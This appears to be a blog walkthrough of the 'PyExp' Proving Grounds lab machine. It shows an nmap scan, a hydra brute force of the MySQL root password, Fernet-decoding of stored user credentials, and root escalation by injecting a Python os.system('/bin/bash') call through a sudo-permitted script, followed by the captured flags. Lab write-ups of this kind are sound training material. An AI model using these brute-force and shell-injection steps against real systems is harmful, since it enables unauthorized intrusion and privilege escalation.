PxExp
PxExp

Let’s find the IP Address first »
1
IP : 192.168.249.139
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/pyexp]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.139
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-23 11:44 EDT
Nmap scan report for 192.168.249.139
Host is up (0.00080s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
1337/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 f7af6cd12694dce51a221a644e1c34a9 (RSA)
| 256 46d28dbd2f9eafcee2455ca612c0d919 (ECDSA)
|_ 256 8d11edff7dc5a72499227fce2988b24a (ED25519)
3306/tcp open mysql MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
| Thread ID: 47
| Capabilities flags: 63486
| Some Capabilities: SupportsCompression, Speaks41ProtocolNew, IgnoreSigpipes, Speaks41ProtocolOld, LongColumnFlag, SupportsLoadDataLocal, InteractiveClient, ODBCClient, FoundRows, IgnoreSpaceBeforeParenthesis, SupportsTransactions, Support41Auth, DontAllowDatabaseTableColumn, ConnectWithDatabase, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: <Y-t"G#s>{qEC`:@p7`]
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:26:C6:0F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
MySQL Enumeration ⤵️

Lets try hydra for mysql login with user as root →
1
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.249.139 -t 4
Got credentials as →
1
root : prettywoman
Now lets dig deeper →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [data]> show tables;
+----------------+
| Tables_in_data |
+----------------+
| fernet |
+----------------+
1 row in set (0.001 sec)

MariaDB [data]> select * from fernet \G ;
*************************** 1. row ***************************
cred: gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys=
keyy: UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0=
1 row in set (0.001 sec)
ERROR: No query specified
MariaDB [data]>
Now I searched for fernet decode and I got this site →
https://asecuritysite.com/tokens/ferdecode
1
2
credentials ->
lucy : wJ9`"Lemdv9[FEw-

Now lets find path to root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
lucy@pyexp:~$
lucy@pyexp:~$ sudo -l
Matching Defaults entries for lucy on pyexp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucy may run the following commands on pyexp:
(root) NOPASSWD: /usr/bin/python2 /opt/exp.py
lucy@pyexp:~$ sudo -u root /usr/bin/python2 /opt/exp.py
how are you?import os; os.system("/bin/sh")
# exit
lucy@pyexp:~$ sudo -u root /usr/bin/python2 /opt/exp.py
how are you?import os; os.system("/bin/bash");
root@pyexp:/home/lucy# whoami
root
root@pyexp:/home/lucy# id
uid=0(root) gid=0(root) groups=0(root)
root@pyexp:/home/lucy# cd ~
root@pyexp:~# ls -al
total 32
drwx------ 3 root root 4096 Aug 10 2020 .
drwxr-xr-x 18 root root 4096 Aug 10 2020 ..
-rw------- 1 root root 5 Aug 10 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 10 2020 .local
-rw------- 1 root root 2731 Aug 10 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Aug 10 2020 root.txt
root@pyexp:~# cat root.txt
a7a7e80ff4920ff06f049012700c99a8
root@pyexp:~#
root@pyexp:/home/lucy# ls
user.txt
root@pyexp:/home/lucy# cat user.txt
8ca196f62e91847f07f8043b499bd9be
root@pyexp:/home/lucy#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.